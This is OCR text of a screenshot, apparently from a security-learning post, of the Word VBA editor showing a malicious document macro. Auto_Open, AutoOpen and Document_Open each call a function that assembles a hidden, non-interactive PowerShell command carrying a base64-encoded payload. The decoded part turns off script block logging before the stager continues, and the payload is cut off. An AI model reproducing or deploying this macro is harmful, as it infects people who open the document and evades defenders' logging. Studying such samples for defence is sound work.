 Microsoft Visual Basic for Applications - Document1
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 8, Col 1
Project - Project
Normal
Project (Document1)
Microsoft Word Objects
ThisDocument
References
Properties - ThisDocument
ThisDocumen Document
Alphabetic Categorized
(Name) ThisDocument
AutoFormatOve False
AutoHyphenatic False
ChartDataPointT True
ConsecutiveHyp 0
DefaultTabStop 36
DefaultTargetFr
DisableFeatures False
DoNotEmbedSys True
EmbedLinguistic True
EmbedTrueType False
EncryptionProvi
EnforceStyle False
FarEastLineBrea
FarEastLineBrea 0 - wdFarEastL
Final False
FormattingShow True
Document1 - ThisDocument (Code)
Document Open
Sub Auto_Open()
E
End Sub
Sub AutoOpen()
E
End Sub
Sub Document_Open()
E
End Sub
Public Function E() As Variant
Dim vY As String
vY = "powershell -noP -sta -w 1 -enc  SQBGACgAJABQAFMAVg"
vY = vY + "BlAFIAUwBJAE8ATgBUAEEAYgBMAGUALgBQAFMAVgBFAFIAcwBJ"
vY = vY + "AG8AbgAuAE0AYQBqAG8AUgAgAC0AZwBFACAAMwApAHsAJABHAF"
vY = vY + "AARgA9AFsAUgBFAGYAXQAuAEEAcwBzAGUATQBiAEwAeQAuAEcA"
vY = vY + "ZQB0AFQAWQBQAGUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQ"
vY = vY + "BnAGUAbQBlAG4AdAAuAEEAdQB0AG8AbQBhAHQAaQBvAG4ALgBV"
vY = vY + "AHQAaQBsAHMAJwApAC4AIgBHAGUAVABGAEkARQBgAEwARAAiAC"
vY = vY + "gAJwBjAGEAYwBoAGUAZABHAHIAbwB1AHAAUABvAGwAaQBjAHkA"
vY = vY + "UwBlAHQAdABpAG4AZwBzACcALAAnAE4AJwArACcAbwBuAFAAdQ"
vY = vY + "BiAGwAaQBjACwAUwB0AGEAdABpAGMAJwApADsASQBmACgAJABH"
vY = vY + "AFAARgApAHsAJABHAFAAQwA9ACQARwBQAEYALgBHAGUAVABWAG"
vY = vY + "EATABVAGUAKAAkAE4AdQBsAGwAKQA7AEkAZgAoACQARwBQAEMA"
vY = vY + "WwAnAFMAYwByAGkAcAB0AEIAJwArACcAbABvAGMAawBMAG8AZw"
vY = vY + "BnAGkAbgBnACcAXQApAHsAJABHAFAAQwBbACcAUwBjAHIAaQBw"
vY = vY + "AHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwBdAF"
vY = vY + "sAJwBFAG4AYQBiAGwAZQBTAGMAcgBpAHAAdABCACcAKwAnAGwA"
vY = vY + "bwBjAGsATABvAGcAZwBpAG4AZwAnAF0APQAwADsAJABHAFAAQw"
vY = vY + "BbACcAUwBjAHIAaQBwAHQAQgAnACsAJwBsAG8AYwBrAEwAbwBn"
vY = vY + "AGcAaQBuAGcAJwBdAFsAJwBFAG4AYQBiAGwAZQBTAGMAcgBpAH"
vY = vY + "AAdABCAGwAbwBjAGsASQBuAHYAbwBjAGEAdABpAG8AbgBMAG8A"
vY = vY + "ZwBnAGkAbgBnACcAXQA9ADAAfQAkAFYAQQBMAD0AWwBDAG8ATA"
vY = vY + "BsAEUAQwB0AEkATwBOAFMALgBHAEUATgBlAFIASQBjAC4ARABp"
vY = vY + "AGMAVABJAE8AbgBBAHIAWQBbAHMAVAByAGkATgBHACwAUwB5AF"
vY = vY + "MAVABlAE0ALgBPAGIAagBFAEMAVABdAF0AOgA6AG4ARQBXACgA"
vY = vY + "KQA7ACQAVgBBAEwALgBBAGQAZAAoACcARQBuAGEAYgBsAGUAUw"
vY = vY + "BjAHIAaQBwAHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBu"
HACK学习呀